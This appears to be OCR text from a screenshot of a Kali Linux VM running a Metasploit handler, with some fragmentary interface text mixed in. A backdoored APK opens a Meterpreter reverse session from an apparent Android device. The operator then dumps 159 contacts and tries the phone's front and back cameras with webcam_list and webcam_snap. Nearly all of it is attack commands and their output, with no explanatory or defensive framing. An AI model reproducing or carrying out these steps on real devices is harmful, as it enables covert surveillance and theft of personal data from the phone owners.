 Kali-Linux-2019.1-vm-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2019.1-vm-am...
Applications Places Terminal Thu 06:46
root@kali: ~
nt-shar
folders
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
H_results.ht
ml
backdoor.apk
[*] Started reverse TCP handler on 192.168.1.28:4444
msf5 exploit(multi/handler) > [*] Sending stage (70554 bytes) to 192.168.1.50
[*] Meterpreter session 2 opened (192.168.1.28:4444 -> 192.168.1.50:51592) at 20
20-09-03 06:44:43 -0400
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
meterpreter > dump_contacts
[*] Fetching 159 contacts into list
[*] Contacts list saved to: contacts_dump_20200903064528.txt
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap
[*] Starting...
[*] Stopped
[-] webcam_start: Operation failed: 1
meterpreter >
To return to your computer, press Ctrl+Alt.